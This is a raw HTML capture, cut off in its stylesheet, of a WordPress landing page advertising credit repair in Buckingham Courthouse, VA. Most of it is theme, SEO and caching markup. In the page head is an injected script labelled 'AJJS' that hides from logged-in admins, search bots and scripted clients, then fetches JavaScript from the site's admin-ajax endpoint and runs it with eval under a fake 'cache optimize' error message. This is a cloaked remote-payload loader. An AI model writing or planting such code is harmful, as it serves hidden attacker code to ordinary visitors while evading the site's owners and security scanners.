

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creditrepairr.com/credit-repair-buckingham-courthouse-va/
body_size: 53348
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Buckingham Courthouse, VA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-buckingham-courthouse-va/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Buckingham Courthouse, VA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-buckingham-courthouse-va/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:45:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Buckingham Courthouse, VA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/","name":"Credit Repair  Buckingham Courthouse VA"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#webpage","url":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/","name":"Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:45:15+00:00","dateModified":"2023-04-20T03:45:15+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:45:15+00:00","dateModified":"2023-04-20T03:45:15+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Buckingham Courthouse, VA with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Buckingham Courthouse VA - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-buckingham-courthouse-va/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-buckingham-courthouse-va%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-buckingham-courthouse-va%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table 